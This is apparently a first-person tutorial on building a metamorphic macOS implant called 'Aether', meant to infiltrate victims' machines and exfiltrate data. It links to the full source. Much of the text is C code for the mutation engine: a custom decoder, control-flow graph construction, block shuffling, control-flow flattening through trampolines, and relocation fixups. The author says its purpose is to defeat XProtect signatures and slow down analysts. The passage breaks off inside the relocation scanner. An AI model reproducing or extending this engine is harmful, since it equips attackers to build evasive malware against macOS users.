This is about writing custom malware for macOS. We’re not using any frameworks or scripting. We’re going deep into the Mach-O, using low-level APIs, and building something that tryies to slips past Apple’s defenses. The goal is execution.

You need to know your way around C, x86/ARM assembly, and how an operating system works. If you don’t, this won’t make sense. The techniques are for macOS, but the mindset is universal.

What we’re talkin’ about here is a macOS implant designed to infiltrate and exfil data from a victim. Of course, everything I’m showing here is from a research point of view, and I’m keeping the techniques pretty simple ain’t nothing groundbreaking, just messing around. So, how does it work?

Our code rewrites itself. It changes its own instructions every time it runs. Static signatures are useless against this. The implementation for macOS leans on the Mach-O format. We will manipulate it directly. The full source for this project, Aether, is here: https://github.com/0xf00sec/Aether Tested on macOS 14 Sonoma. It might work elsewhere, it might not.

I wanted to see if it was possible to write a metamorphic engine that is also a persistent implant. something stable and (can be)long-term. What would that require? What would break? How would macOS react? The answer is that the system gives you the tools if you know where to look. The APIs are there. The Mach-O format is well-documented if you know what to read. The runtime hooks are exposed. You just have to build it.

This is how you build it.

The Problem Space

Randomly flipping code bits is not a thing. We need to understand the code’s purpose. We must track live registers, preserve the original control flow, and maintain position independence this last part being a complex problem.

We also face a structural limitation we cannot expand the binary’s loaded code image during execution. The Mach-O format fixes the size and layout of the __TEXT segment at build time, and the loader maps this static layout into memory. We can overwrite existing code within that mapped region, but we cannot dynamically extend it.

This is the design for our DEBUG mode. In this mode, the mutator has permission to write the mutated code back to the disk binary. The rule is that the file size cannot change. To prevent generational drift and uncontrolled growth, we embed a runtime marker and a hashed value. This lets us track mutation cycles and enforce stability.

For operational use, mutations happen reflectively. We tweak the in-memory code or create new regions for the altered logic. This is all volatile; it dies on reboot unless we deliberately save it. Saving to disk, however, defeats the entire purpose of mutating the running instance instead of the file.

This leads to the next problem you cannot simply allocate writable and executable memory. macOS enforces W^X and will block it. The real question is how to get mutated code into executable memory without breaking the rules. The answer is to split the process using the dual-mapping technique mapping the code twice: one mapping writable, the other executable.

During development, I decided against using a pristine copy. What the fuck is that? If we generate generation N+1 directly from a mutated generation N, the code rots. Classic engines keep an original copy for a reason. It is difficult to undo a bad mutation: tiny errors compound, one faulty decode gets mutated again, broken branches get reshuffled, and corrupted states get recycled. Soon the entire piece is too damaged to mutate further.

The fix is simple. Each time the binary runs, it reads the original, unmutated code from disk and mutates it fresh. We create a new generation from a clean source. Whatever happened in the previous run is gone. Fuck it. Each execution starts clean: the original code is mutated in memory, mapped into an executable view, and we jump to its entry point.



First, XProtect being signature-based will fail against mutation, and we will learn more about that as we go, and why Apple chose to stick with such a design. But here’s the trick: if we change even a single byte at runtime, the code signature breaks, and macOS will refuse to run that binary because its signature is invalid. Code signing is a huge part of macOS security, so this is important.

That said, we need a module path. If the piece is already operational, we can’t mutate the binary on disk because that breaks the signature. We could try re-signing, but that’s messy and unreliable, so the alternative is in-memory mutation except macOS also defends against that. As I’ve written before, macOS enforces W^X, so you can’t have memory pages writable and executable at the same time, which prevents simply mutating and executing code in RAM at runtime.

What we can introduce is reflective loading (loading and executing code purely from memory). Last I checked it was workable on macOS 15, with a few cons we’ll get into as we approach. For now, we need a design.

The Engine

The core is the Engine. I built it to answer one question can the mutation engine live inside the binary itself? Not as a separate tool. It reads the whole .text section, its own code included, and mutates everything in one pass the engine evolves itself each time it runs.

Let’s talk a little about the engine just a high overview The mutation context (context_t) is the heart of the engine. It tracks everything across transformations:

typedef struct {

uint8_t *ogicode; // Original code

uint8_t *working_code; // Mutated buffer

size_t codesz; // Current size

size_t buffcap; // Buffer capacity

flowmap cfg; // Control flow graph

muttt_t muttation; // Mutation log

uint64_t ranges[2048]; // Protected regions

size_t numcheck; // Region count

chacha_state_t rng; // ChaCha20 PRNG

struct mach_header_64 *hdr; // Mach-O header

uint64_t text_vm_start; // Text section base

reloc_table_t *reloc_table; // Relocation tracker

uint8_t entry_backup[256]; // Entry snapshot

} context_t;

typedef struct {

size_t start; // First byte of block

size_t end; // One past last byte

size_t id; // Block index

size_t successors[4]; // Where can we go from here?

uint8_t num_successors; // How many successors?

bool is_exit; // Is this a return/exit block?

} blocknode;

typedef struct {

blocknode *blocks; // Array of blocks

size_t num_blocks; // How many blocks

size_t cap_blocks; // Capacity

size_t entry_block; // Usually 0

size_t exit_block; // Usually last

} flowmap;

Each binary also gets a generation marker embedded in the code:

typedef struct __attribute__((packed)) {

uint8_t magic[8]; // "AETHR\0\0\0"

uint32_t generation; // 0-8

uint32_t checksum; // XOR integrity

} marker_t;

This marker tells the engine which generation it’s on and keeps it from getting stuck in an infinite mutation loop. Once you hit generation 8, you’re done could be more it’s just a parameter, There are two modes: DiskMode and InMemMode. In DiskMode, when mutating and writing back to disk, I force the code size to match the original exactly. If mutations shrink the code, it just pads with NOPs to keep the OG size. It also embeds a marker something like AETHR\... plus a checksum to track the generation for that run. In ’aether.h’, you can see MX_GEN once it reaches generation 8, mutation stops.

For in-memory mode, I thought about it for a while and ultimately just did the simple thing: read the original binary from disk and mutate it 8 times in a loop. Each generation mutates the previous generation’s output. After all 8 generations, I wrap it in a Mach-O and load it into memory never writing anything back to disk. The trick is that each process starts fresh. Every time the binary runs, it reads the original, unmutated code from disk and mutates it again. Any mutations from a previous run are lost.

Also, because we hit that accumulation problem in disk mode, we only do basic reg-swaps there. If you want, you _can_mess around with dead-space or junk injection, but disk mode is really just for testing anyway and never meant to be operational. macOS doesn’t allow on-disk mutation in the first place. There are tricks and techniques to get around that, but I’m not bothering with them.

Gen 0 (Virgin): Original binary, marker embedded Gen 1-2: Register swaps, basic substitutions Gen 3-4: Junk code injection begins, block shuffling kicks in Gen 5-8: Aggressive - chain expansion, CFG flattening, opaques

So early generations stay relatively small and stealthy. Later generations go wild with obfuscation, When the engine starts mutating code, it moves through a pretty structured sequence of steps. Everything begins with the original, untouched code. Before it does anything we checks what “generation” this code is currently at. If it has already reached the maximum allowed generation, the engine simply stops no need to mutate forever, cause that will introduce infinite growth, a problem Zmist is notorious for.

Assuming it’s still below the limit, the engine first creates a backup of the current code. This backup acts as a safety net so that if anything breaks or the transformed version becomes invalid, we can roll back without losing a working state.

Next, the engine builds a control-flow graph of the code. That gives it an overview of which blocks exist and how the execution flow connects between them. With that structural map in place, it runs a liveness analysis to figure out which registers are actually being used at any given point, which becomes important later for safe transformations.

For later generations, the engine also scans for relocation points, places where the code references itself or relies on position-dependent addressing. Once it understands the structure, the dataflow, and the relocations, the actual mutation work begins.

The first heavy transformation is code expansion repeatedly substitutes instructions, cycling through dozens of small, rewrites to alter how the code looks without changing what it does. In later generations, it also begins manipulating the control-flow graph itself shuffling basic blocks, or even flattening the CFG into a more linear but less readable form.

Midway through the process, the engine starts adding noise. It injects opaque predicates logically unnecessary but valid conditional checks to confuse analysis. It can also sprinkle in dead instructions, adding junk code, At this point, it performs register mutations, where the engine swaps which registers are used for various operations, as long as it stays consistent with the earlier liveness analysis.

Once all transformations are done, the engine validates the result. If anything looks off — structural problems, invalid encodings, broken control flow it discards the mutated version and restores the backed-up one.

From here, the final action depends on the operating mode in disk mode the engine writes the mutated binary back to itself, while in memory mode it simply loads and executes the transformed version without touching the file system.

_________________________________________

| |

(FOO) <| FILE-BOUND EXECUTION MODEL |>

|_________________________________________|

• SIZE............. FIXED to original footprint

• MUTATIONS........ Reg-swaps + inline substitutions

• WRITE-BACK....... Required every run

• GROWTH........... 0.0% across 8 generations

(mutable, but never expands)

__________________________________________

| |

(NOFOO)<| MEMORY-RESIDENT EXECUTION MODEL |>

|__________________________________________|

• SIZE............. May expand (up to ~3× original)

• MUTATIONS........ Full pipeline enabled (expansion, CFG work, etc.)

• WRITE-BACK....... Not required

• GROWTH........... ~6.79% over 8 generations

(140 KB > 149 KB)

Modern CPUs give you dozens of ways to express the same operation, so the engine treats each instruction as more of a semantic goal than a fixed opcode. For something trivial like clearing a register the engine has multiple equivalent patterns it can pick from. Some are arithmetic tricks, some use logical operations, others lean on addressing modes or stack shuffles. To the CPU, they’re identical. To a signature scanner, they’re completely different shapes.

When you come across a larger immediates or multi-step arithmetic, simply reconstruct it piece by piece through shifts, adds, …. The result? is the same value in the same register, but the path taken to get there is indirect.

The same works for register usage. We can’t treat registers as fixed roles instead as interchangeable containers whenever the architecture permits it. Before each mutation, we checks which registers are “alive” (meanin’ actively carrying needed data) and which ones are cool to borrow or swap.

This entire process relies on liveness analysis and a structural understanding of the code so that these mutations remain cool. The goal isn’t to change what the instruction does, but to ensure the surface-level representation of that instruction becomes less predictable, for static pattern matching to rely on.

Multi-Architecture from Day One

macOS runs on two architectures: x86-64 (Intel) and ARM64 (Apple Silicon). You can’t ignore either. The M-series Macs are everywhere now, and Intel machines aren’t going away overnight. The clear move? Design for both from the start. Not as an afterthought, but as a core architectural principle.

#if defined(__x86_64__)

// x86-64

#elif defined(__aarch64__)

// ARM64

#endif

We Keep the mutation logic architecture-agnostic. The CFG builder, liveness tracker, and mutation orchestrator should work on abstract representations. Only the decoder and code generator need to be architecture-specific.

Let’s talk decoders. Remember when I said we can’t just randomly flip stuff? Yeah that’s exactly what the decoders are there to prevent. One piece I actually used as a learning reference was _“How I Made MetaPHOR and What I’ve Learned”_by The Mental Driller. Source :

- https://web.archive.org/web/20210224201353/https://vxug.fakedoma.in/archive/VxHeaven/lib/vmd01.html#p0a

So you actually need it not some half-assed pattern matcher that chokes on VEX prefixes or ADRP instructions. see the joke there

x86-64:

- Variable-length instructions (1-15 bytes)

- Prefix hell (legacy, REX, VEX, EVEX)

- ModR/M and SIB byte decoding

- RIP-relative addressing

- Implicit operands (PUSH uses RSP, MUL uses RAX/RDX)

ARM64 :

- Fixed-width but complex encoding

- Immediate value extraction (scattered across instruction bits)

- PC-relative addressing with page alignment (ADRP)

- Condition codes and predication

- Register aliases (SP is X31 in some contexts, not others)

We’re not using Capstone or any other big disassembly library. It’s not that we can’t; it’s massive overkill for what we need. We’re going to be pulling in other libraries later for networking and exfiltration, so I want to keep the dependency count tight.

So I decided, fuck it, we write our own decoder, We’ll keep it lean and purpose-built. It just needs to be smart enough to give us a mutation-aware instruction parser nothing more&less.

Apple Silicon Isn’t Playing Fair

Now, before someone jumps into my inbox screaming “bUt wHaT aBoUt aRm??”, yeah, let’s talk about the elephant in the room: Apple Silicon and PAC. The mutation story doesn’t magically vanish, but the CPU sure as hell doesn’t make it easy for you.

See, on Intel you can get away with classic mutation tricks: shuffle instructions, reroute branches, jump into a new page you stitched together out of duct tape and spite. As long as the bytes make sense, the CPU shrugs and runs it.

Not on Apple Silicon.

Nope.

Here, the chip wants a permission slip for every jump.

Apple’s M-series architecture ships with Pointer Authentication (PAC) baked right into hardware. it’s like CPU got a tiny cryptographic signature onto every function pointer, return address, and half the control-flow scaffolding your binary relies on.

So Change an address , Patch a call target, Generate fresh code at runtime Great, you’ve now got a pointer with the wrong signature.

What happens next? crash.

And no, you don’t “just generate a new signature.” The PAC keys aren’t sitting in some cozy userland API. They live inside the silicon, locked behind the kind of hardware voodoo only Apple’s kernel, JIT subsystems, and a handful of blessed processes can touch. If you don’t have the right entitlements (com.apple.security.cs.allow-jit), you’re glued to non-executable memory, and your cute little code-mutator goes nowhere.

So when we talk about reflective loading, dual-mapping tricks, self-modifying blobs all the warm, fuzzy stuff we did back on Intel that entire workflow hits a brick wall on ARM64e. This happens unless you architect around PAC from day zero, which, to be honest, we did not. You can still mutate instructions, shuffle basic blocks, and do the dance, sure. But every jump into freshly-minted code now needs to pass the authenticity test.

What we can do is make the piece avoids generating its own code and loads normally through dyld Because dyld and the kernel generate PAC for all its pointers during normal loading. so the piece doesn’t touch PAC at all It just behaves like a normal app.

PAC-protected functions are left untouched. Can’t re-sign pointers (keys are OS-controlled), can’t forge PAC (would need gadgets), so the only option is avoidance.

The decoder recognizes:

PACIASP/PACIBSP(0xD503233F) - Function signingRETAA/RETAB(0xD65F0BFF) - Authenticated returnsAUTIASP/AUTIBSP(0xD50323BF) - AuthenticationPACIA/AUTIA(0xDAC1xxxx) - General signing/auth

Relocations also strip PAC bits (bits 56-63) before address validation. So far so good !!!

Control-Flow Graphs

Alright, let’s talk about Control-Flow Graphs. If you’ve ever wondered how we shuffle code around without breaking everything, this is it. The CFG is basically a map of how your binary actually executes not just top-to-bottom, but all the jumps, branches, calls, and returns that make execution bounce around like a pinball.

Remember you can’t just randomly move bytes in a binary. You’ll break it instantly. But if you understand the structure which instructions always run together, where the branches go, what connects to what then you can rearrange things intelligently. That’s what the CFG gives us.

Let’s talk about basic blocks. These are the fundamental building blocks.

A basic block is a straight-line sequence of instructions that always execute together from start to finish. There are no jumps into the middle of it, and no branches out until the very end. Once the execution enters a block, you are committed. Every single instruction runs in order until you hit the final one, the terminator instruction. That terminator is what decides where execution goes next it’s the jump, the branch, or the return.

Something like this

Block 0 (entry):

mov rax, [rdi]

add rax, 1

cmp rax, 10

jge block_2 ; terminator: conditional branch

; fall through target is Block 1

Block 1 (fall through):

call do_something

jmp block_3 ; terminator: unconditional branch

Block 2 (branch target):

call do_other_thing

jmp block_3 ; MUST end in a jump or return to be a valid block

Block 3:

ret ; terminator: return

Each basic block has:

- A start offset – where the block begins in the instruction stream.

- An end offset – the position of the block’s final instruction (the terminator).

- Zero or more successors – the set of blocks execution may transfer to after the terminator.

- An optional exit condition – if the terminator is a return, an indirect jump, or any control transfer whose destination cannot be statically determined.

The edges between blocks represent all possible control-flow transitions, for example, Block 0 has two successors:

- Block 1 (the fall through path if the branch is not taken)

- Block 2 (the taken branch target)

These edges define the control-flow graph of the function.

How We Build the CFG ?

The algorithm is classic compiler theory. We’ve used this since the 70s. It’s the leader-based approach, Step one is yep you’ve guessed it find all the leaders.

A leader is any instruction that can be the first one in a new basic block. There are three cases:

- The very first instruction. The entry point. This is always a leader.

- Any instruction that is the target of a jump or a branch. If something can jump to it, it’s a leader.

- The instruction immediately following any branch or jump. This is the fall through path.

// Mark all leaders

bool *leaders = calloc(size, sizeof(bool));

leaders[0] = true; // Entry point is always a leader

size_t offset = 0;

while (offset < size) {

x86_inst_t inst;

decode_x86_withme(code + offset, size - offset, 0, &inst, NULL);

if (cfg_terminator(&inst) || branch_if(&inst)) {

// Instruction after branch is a leader

if (offset + inst.len < size) {

leaders[offset + inst.len] = true;

}

// Branch target is also a leader

int64_t target = -1;

if (inst.opcode[0] == 0xE9) { // JMP rel32

target = offset + inst.len + (int32_t)inst.imm;

} else if (inst.opcode[0] == 0xEB) { // JMP rel8

target = offset + inst.len + (int8_t)inst.imm;

}

// ... handle other branch types ...

if (target >= 0 && target < size) {

leaders[target] = true;

}

}

offset += inst.len;

}

// ...

Once we’ve marked all leaders, we just partition the code at those boundaries. Every leader starts a new block, and the block ends at the next leader (or end of code).

size_t block_start = 0;

for (size_t i = 0; i < size; i++) {

if (leaders[i] && i > block_start) {

// Create block from block_start to i

cfg->blocks[cfg->num_blocks].start = block_start;

cfg->blocks[cfg->num_blocks].end = i;

cfg->blocks[cfg->num_blocks].id = cfg->num_blocks;

cfg->num_blocks++;

block_start = i;

}

}

// Don't forget the last block

if (block_start < size) {

cfg->blocks[cfg->num_blocks].start = block_start;

cfg->blocks[cfg->num_blocks].end = size;

cfg->num_blocks++;

}

and now we scan each block’s last instruction and figure out where execution can go:

for (size_t bi = 0; bi < cfg->num_blocks; bi++) {

blocknode *block = &cfg->blocks[bi];

// Find and decode the last instruction

x86_inst_t last_inst = get_last_instruction(block);

uint8_t op = last_inst.opcode[0];

if (op == 0xC3 || op == 0xCB) {

// RET - exit block, no successors

block->is_exit = true;

}

else if (op == 0xE9 || op == 0xEB) {

// Unconditional JMP - one successor

int64_t target = calculate_target(&last_inst, block->end - last_inst.len);

size_t target_block = find_block_containing(target);

block->successors[block->num_successors++] = target_block;

}

else if (op >= 0x70 && op <= 0x7F) {

// Conditional branch - TWO successors

// Branch target

int64_t target = calculate_target(&last_inst, block->end - last_inst.len);

block->successors[block->num_successors++] = find_block_containing(target);

if (bi + 1 < cfg->num_blocks) {

block->successors[block->num_successors++] = bi + 1;

}

}

else {

// Regular instruction - falls through

if (bi + 1 < cfg->num_blocks) {

block->successors[block->num_successors++] = bi + 1;

}

}

}

The entire process is O(n). One pass to mark the leaders. One pass to build the blocks. One pass to connect the edges. It’s fast and simple. Now, what makes an instruction a terminator? Not every instruction can end a block. We need to be precise.

Terminators end the block. Execution cannot continue to the next instruction. These are unconditional jumps, conditional branches, and returns.

Non-terminators have a natural fall through. The next instruction in line is executed. This includes most arithmetic, moves, and stack operations.

See

static inline bool cfg_terminator(const x86_inst_t *inst) {

uint8_t op = inst->opcode[0];

// Unconditional jumps

if (op == 0xE9 || op == 0xEB) return true; // JMP rel32, JMP rel8

// Returns

if (op == 0xC3 || op == 0xC2 || op == 0xCB || op == 0xCA) return true;

// Indirect jumps (FF /4 = JMP r/m, FF /5 = JMP m16:32)

if (op == 0xFF && inst->has_modrm) {

uint8_t reg = modrm_reg(inst->modrm);

if (reg == 4 || reg == 5) return true;

}

return false;

}

End the block but have TWO successors:

static inline bool branch_if(const x86_inst_t *inst) {

uint8_t op = inst->opcode[0];

// Short conditional jumps (Jcc rel8: 70-7F)

if (op >= 0x70 && op <= 0x7F) return true;

// Loop instructions (LOOPNE, LOOPE, LOOP, JCXZ)

if (op == 0xE0 || op == 0xE1 || op == 0xE2 || op == 0xE3) return true;

// Long conditional jumps (0F 80-8F = Jcc rel32)

if (op == 0x0F && inst->opcode_len > 1 &&

inst->opcode[1] >= 0x80 && inst->opcode[1] <= 0x8F) return true;

return false;

}

The distinction matters. A JMP has one successor (the target). A JE has two (target if equal, fall through if not). A RET has zero (it’s an exit).

Why max 4 successors? In practice, you rarely have more than 2. Conditional branch = 2. Switch statements might have more, but those are rare and we handle them as indirect jumps anyway. Fixed array avoids malloc overhead and keeps things cache-friendly.

Now we’ve got a CFG, let’s mess with it.

flowmap cfg;

sketch_flow(code, size, &cfg);

size_t nb = cfg.num_blocks;

// Create random ordering

size_t *order = malloc(nb * sizeof(size_t));

for (size_t i = 0; i < nb; i++) order[i] = i;

// Fisher-Yates shuffle, but keep block 0 pinned (it's the entry!)

for (size_t i = nb - 1; i > 1; i--) {

size_t j = 1 + (chacha20_random(rng) % i);

size_t t = order[i];

order[i] = order[j];

order[j] = t;

}

// Copy blocks in new order

uint8_t *nbuf = malloc(size * 2);

size_t *new_off = malloc(nb * sizeof(size_t));

size_t out = 0;

for (size_t oi = 0; oi < nb; oi++) {

size_t bi = order[oi];

blocknode *b = &cfg.blocks[bi];

size_t blen = b->end - b->start;

memcpy(nbuf + out, code + b->start, blen);

new_off[bi] = out; // Remember where this block ended up

out += blen;

}

}

Here’s the problem: when you move blocks around, all the relative displacements change.

Before: After shuffle:

[0x100] [0x500]

| JMP +100 | JMP -200

v v

[0x200] [0x300]

We need to patch every branch instruction with the new displacement:

// Collect all branch instructions while copying

for (size_t i = 0; i < num_patches; i++) {

patch_t *p = &patches[i];

size_t src = p->off; // Where the branch is now

// Find which block contains the original target

size_t tgt_blk = find_block_containing(p->abs_target);

if (tgt_blk != SIZE_MAX) {

// Internal branch - calculate new displacement

size_t new_tgt = new_off[tgt_blk];

int32_t new_disp = (int32_t)(new_tgt - (src + 5));

// Patch it

memcpy(nbuf + src + 1, &new_disp, 4);

} else {

// External branch - need a trampoline

// ...

}

}

The tricky cases is short jumps that become long A JMP rel8 can only reach 127 bytes. After shuffling, the target might be further. We expand it to JMP rel32:

if (typ == 5) { // JMP rel8

int32_t d = (int32_t)(new_tgt - (src + 2));

if (d >= -128 && d <= 127) {

// Still fits in rel8

nbuf[src + 1] = (uint8_t)d;

} else {

// Need to expand to rel32

memmove(nbuf + src + 5, nbuf + src + 2, out - src - 2);

nbuf[src] = 0xE9; // JMP rel32

int32_t rel = (int32_t)(new_tgt - (src + 5));

memcpy(nbuf + src + 1, &rel, 4);

out += 3; // We added 3 bytes

}

}

let’s say a branch goes outside our code (library call, etc.), we can’t just patch the displacement. We emit a trampoline:

// MOV RAX, imm64

buf[(*off)++] = 0x48;

buf[(*off)++] = 0xB8;

memcpy(buf + *off, &target, 8);

*off += 8;

// JMP RAX or CALL RAX

if (is_call) {

buf[(*off)++] = 0xFF;

buf[(*off)++] = 0xD0;

} else {

buf[(*off)++] = 0xFF;

buf[(*off)++] = 0xE0;

}

}

The trampoline loads the absolute address and does an indirect jump. Works for any distance, Block shuffling is nice, but the structure is still visible you can trace the branches and reconstruct the original flow. Control flow flattening goes further: it destroys the structure entirely.

Original CFG: Flattened CFG:

+---------+ +-----------+

| 0 | | dispatcher| <-- all flow goes here

| if(x>0) | +-----------+

+----+----+ |

| |

+----v----+ +------+------+------+------+

| foo | |case 0|case 1|case 2|case 3| ...

+----+----+ +------+------+------+------+

|

+----v----+

| baz() |

+---------+

Everything becomes a single loop plus a giant switch with “states” instead of structured blocks. When we apply this concept to binary rewriting, the pattern is the same:

- Shuffle blocks randomly (same as earlier).

- Instead of having direct branches between blocks, route them all through trampolines.

- The trampolines behave like “cases” in the big switch: they carry you to the next block indirectly.

You’re basically forcing all control transfers to go through an extra hop.

size_t tramp_base = out;

size_t tramp_off = tramp_base;

for (size_t i = 0; i < np; i++) {

patch_t *p = &patches[i];

size_t src = p->off;

size_t tgt_blk = find_block_containing(p->abs_target);

if (tgt_blk == SIZE_MAX) {

// External target -> always trampoline

size_t tramp_start = tramp_off;

emit_trampoline(nbuf, &tramp_off, p->abs_target, p->is_call);

int32_t rel = (int32_t)(tramp_start - (src + 5));

memcpy(nbuf + src + 1, &rel, 4);

} else {

// Internal block target

size_t new_tgt = new_off[tgt_blk];

int32_t new_disp = (int32_t)(new_tgt - (src + 5));

// For flattening, we *intentionally* use trampolines even when not required

if (should_use_trampoline(rng)) {

size_t tramp_start = tramp_off;

emit_trampoline(nbuf, &tramp_off, new_tgt, p->is_call);

int32_t rel = (int32_t)(tramp_start - (src + 5));

memcpy(nbuf + src + 1, &rel, 4);

} else {

// Direct branch (rare, but allowed)

memcpy(nbuf + src + 1, &new_disp, 4);

}

}

}

So a disassembler sees a bunch of blocks that all jump to trampolines, which then jump to other blocks. The original control flow structure is gone. No more nice if/else patterns, no recognizable loops just a flat mess of blocks and indirect jumps.

As for ARM64 same idea, Different encoding that’s it really !! So why go through all this trouble? Because CFG manipulation breaks the tools analysts use a Simple disassemblers just decode bytes in order. They assume code flows top-to-bottom with occasional branches.

The disassembler can’t just follow the bytes anymore. It has to trace every branch, and if we use indirect jumps, it can’t even do that statically, Signature scanners look for byte sequences. If your code is in a different order every time, no static signature will match

Decompilers try to recover high-level structure from the CFG. They look for patterns:

- Diamond shape = if/else

- Back edge = loop

- Single entry, single exit = structured block

Flattening destroys all of this. Everything becomes a giant switch statement with no recognizable structure: Even if an analyst can eventually figure it out, it takes longer. Every branch has to be traced. Every trampoline has to be followed. The CFG has to be reconstructed manually.

Time is money. If your code runs for 6 months before someone reverse engineers it, that’s a win.

Don’t Break Your Own Code

CFG manipulation can go wrong. Branches can overflow, instructions can get misaligned, relocations can break. We validate everything, to handle this we decodes the entire code section and checks and also keep a backup before every transformation, This backup/rollback pattern is crucial. We’d rather skip a transformation than produce broken code. The CFG isn’t just for shuffling it’s used throughout the mutator.

and also we introduced some inject fake branches at block boundaries as well as Junk code injection we inject dead code throughout, but we use the CFG to avoid breaking control flow and After any size-changing operation, we rebuild the CFG

The CFG is the source of truth. When code changes, the CFG changes. Keep them in sync. Why This Way? A few choices worth explaining

Why leader-based algorithm? It’s O(n), simple to implement, and correct. More sophisticated algorithms exist (dominator trees, loop detection), but we don’t need them. We just need to know where blocks are and where they go. Leader-based gives us that.

The CFG is the foundation. Without it, we’re just randomly moving bytes and hoping for the best. With it, we can:

- Understand the code structure

- Shuffle blocks while preserving semantics

- Flatten control flow to destroy patterns

- Inject fake paths at safe locations

- Validate that we haven’t broken anything

It’s not glamorous work no fancy algorithms, no clever tricks. Just some engineering scan the code, build the graph, manipulate carefully, validate thoroughly. That’s how you build a mutation engine that actually works.

The Relocation Engine

Alright, so we talked about CFG manipulation and how we shuffle blocks around. But here’s the thing nobody tells you: all that fancy mutation shit is completely useless if you don’t fix the relocations. You can shuffle blocks, inject junk, flatten control flow all day long, but if you don’t update every single reference, every jump, every call the binary crashes instantly.

Every time you mutate code, you change offsets. It’s that simple. And when offsets change, every hardcoded address breaks. Think about it like this: your code is full of instructions that say “jump to offset 0x1050” or “call the function at 0x1100”. Those aren’t symbolic names, they’re raw addresses baked into the instruction encoding. The CPU doesn’t know what a “function” is, it just knows “add this offset to the current instruction pointer and jump there”.

Look at this:

0x1000: call 0x1050 ; Call function at 0x1050

0x1005: jmp 0x1100 ; Jump to 0x1100

...

0x1050: mov rax, 5 ; Function starts here

0x1055: ret

...

0x1100: xor rax, rax ; Jump target

Now inject 16 bytes of junk at 0x1040:

0x1000: call 0x1050 ; BROKEN! Function is now at 0x1060

0x1005: jmp 0x1100 ; BROKEN! Target is now at 0x1110

...

0x1040: [16 bytes junk]

0x1050: [old code]

0x1060: mov rax, 5 ; Function actually here

0x1065: ret

...

0x1110: xor rax, rax ; Jump target actually here

Without fixing those addresses, the code crashes. The relocation engine tracks every reference and updates them after mutations. It’s not optional, it’s not something you can skip for “simple” mutations. Every single mutation that changes code size or position requires relocation fixups. Period.

So how do we track all these references? We build a table. Not a fancy data structure, just a simple array of entries. Each entry describes one relocatable reference in the code. When we scan the binary, we’re looking for every instruction that references another location, and we record it.

typedef struct {

size_t offset; // Where in the code

size_t instruction_start; // Start of the instruction

uint8_t type; // CALL, JMP, LEA, etc.

int64_t addend; // Original offset

uint64_t target; // Target address

bool is_relative; // PC-relative or absolute

size_t instruction_len; // Instruction length

} reloc_entry_t;

typedef struct {

reloc_entry_t *entries;

size_t count;

size_t capacity;

uint64_t original_base;

} reloc_table_t;

Each entry tracks where the reference is, where the instruction starts, how long it is, what kind of reference it is (call, jump, memory access), the original displacement value, the target address, and whether it’s PC-relative or absolute. That last bit is crucial because PC-relative references need different handling than absolute ones. On x86-64, almost everything is PC-relative. On ARM64, everything is PC-relative because there’s no other option.

We walks through code and identifies every relocatable reference. This is harder than it sounds because there are so many different ways code can reference other code. You’ve got direct calls and jumps, those are easy. Then you’ve got RIP-relative memory operands where an instruction loads data from an address relative to the instruction pointer. Then you’ve got computed jumps where the target is calculated at runtime from a jump table. Then you’ve got the jump tables themselves, which are just arrays of addresses sitting in the middle of your code section. And on x86-64, you’ve got SIMD instructions that can have memory operands with their own addressing modes.

Miss any of these and your mutated code crashes. It’s not a matter of “might crash”, it will crash. The CPU will try to jump to some random address that used to be valid but isn’t anymore, and you’ll get a segfault. Or worse, it’ll jump to a valid address that happens to contain garbage, and you’ll get weird undefined behavior that’s a nightmare to debug.

x86-64 scanning: So let’s walk through the x86-64 scanner. We start at offset 0 and decode instructions one by one. For each instruction, we check if it’s one of the types that needs relocation tracking. The most obvious ones are direct calls and jumps, opcodes 0xE8 and 0xE9. These have a 32-bit relative offset right after the opcode byte. We extract that offset, calculate where it’s pointing to, and add an entry to our relocation table.

static void scan_x86(uint8_t *code, size_t size,

reloc_table_t *table, uint64_t base_addr) {

size_t offset = 0;

x86_inst_t inst;

while (offset < size) {

if (!decode_x86_withme(code + offset, size - offset,

base_addr + offset, &inst, NULL)) {

offset++;

continue;

}

const size_t len = inst.len;

// Direct calls and jumps (E8, E9)

if (inst.opcode[0] == 0xE8 || inst.opcode[0] == 0xE9) {

if (offset + 5 <= size) {

int32_t rel32 = *(int32_t *)(code + offset + 1);

uint64_t target = base_addr + offset + len + rel32;

uint8_t type = (inst.opcode[0] == 0xE8) ? RELOC_CALL : RELOC_JMP;

reloc_add(table, offset + 1, offset, len, type, rel32, target, true);

}

}

// Conditional jumps (0F 8x)

else if (inst.raw[0] == 0x0F &&

(inst.raw[1] & 0xF0) == 0x80 &&

len >= 6) {

if (offset + 6 <= size) {

int32_t rel32 = *(int32_t *)(code + offset + 2);

uint64_t target = base_addr + offset + len + rel32;

reloc_add(table, offset + 2, offset, len, RELOC_JMP, rel32, target, true);

}

}

// RIP-relative memory operands

if (inst.has_modrm && (offset + len) <= size) {

uint8_t modrm = inst.modrm;

uint8_t mod = (modrm >> 6) & 3;

uint8_t rm = modrm & 7;

// RIP-relative form is mod==0 && rm==5

